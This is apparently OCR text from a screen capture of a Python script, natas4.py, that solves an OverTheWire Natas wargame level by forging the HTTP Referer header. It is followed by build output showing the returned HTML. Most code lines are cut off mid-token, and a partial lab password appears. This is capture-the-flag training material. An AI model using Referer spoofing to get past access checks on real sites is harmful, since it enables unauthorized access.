 Build output - Sublime Text 2 (UNREGISTERED)
En
8:18 PM
John Hammond
natas4.py ×
Build output ×
Build output ×
1 #!/usr/bin/env pyth
2
3 import requests
4 import re
5
6 username = 'natas4'
7 password = 'Z9tkRkW
8
9 headers = { "Refere
10
11 url = 'http://%s.na
12
13 response = requests
14 content = response.
15
16 print content
17
18 # print re.findall(
19
from "http://natas5.natas.labs.overthewire.org/"
16 <br/>
17 <div id="viewsource"><a href="index.php">Refresh page</a></div>
18 </div>
19 </body>
20 </html>
21
22 [Finished in 0.7s]
Line 22, Column 19; Build finished
Tab Size: 4
HTML